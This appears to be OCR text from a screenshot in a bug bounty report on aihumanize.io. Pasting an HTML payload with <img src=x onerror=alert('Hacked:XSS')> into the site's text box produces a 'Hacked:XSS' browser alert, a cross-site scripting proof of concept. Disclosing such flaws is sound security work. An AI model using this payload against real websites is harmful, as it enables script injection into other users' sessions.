 HackerOne Time Error Fix
AI Humanize: Free Humanize AI
aihumanize.io
N
aihumanize.io says
Hacked:XSS
OK
AIHUMANIZE
ccount
English
Start For Free
History
I'm going to test again to confirm that this is not a one time
occurrence.
<input type="checkbox" id="myCheckbox">
<label for="myCheckbox">
<img src=x onerror=alert('Hacked:XSS')>
</label>
32/200
I will test once more to verify that this isn't an isolated event.
30 words
Basic
Autopilot
?
Balance
General
Humanize AI Text